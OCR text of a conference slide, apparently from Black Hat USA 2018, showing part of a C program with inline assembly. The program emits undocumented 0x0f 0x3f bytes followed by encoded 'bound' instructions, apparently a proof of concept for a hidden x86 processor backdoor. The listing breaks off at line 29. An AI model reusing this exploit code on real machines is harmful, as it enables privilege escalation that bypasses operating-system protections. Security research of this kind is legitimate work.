 1 #include <stdlib.h>
2
3 int main(void)
4 {
5 __asm__ ("movl $payload, %eax");
6 __asm__ (".byte 0x0f, 0x3f")
7 __asm__ ("payload:");
8 __asm__ ("bound %eax,0xa310075b(,%eax,1)");
9 __asm__ ("bound %eax,0x24120078(,%eax,1)");
10 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
11 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
12 __asm__ ("bound %eax,0xc8109489(,%eax,1)");
13 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
14 __asm__ ("bound %eax,0xc8109c89(,%eax,1)");
15 __asm__ ("bound %eax,0xc5e998d7(,%eax,1)");
16 __asm__ ("bound %eax,0xac128751(,%eax,1)");
17 __asm__ ("bound %eax,0x844475e0(,%eax,1)");
18 __asm__ ("bound %eax,0x84245de2(,%eax,1)");
19 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)");
20 __asm__ ("bound %eax,0x24115f20(,%eax,1)");
21 __asm__ ("bound %eax,0x2412c133(,%eax,1)");
22 __asm__ ("bound %eax,0xa2519433(,%eax,1)");
23 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
24 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
25 __asm__ ("bound %eax,0x24120208(,%eax,1)");
26 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
27 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
28 __asm__ ("bound %eax,0x24120000(,%eax,1)");
29 __asm__ ("bound %eax,0x24110004(,%eax,1)");
-- INSERT -- 6,10-13 Top
black hat®
USA 2018
AUGUST 4-9, 2018
MANDALAY BAY / LAS VEGAS, NV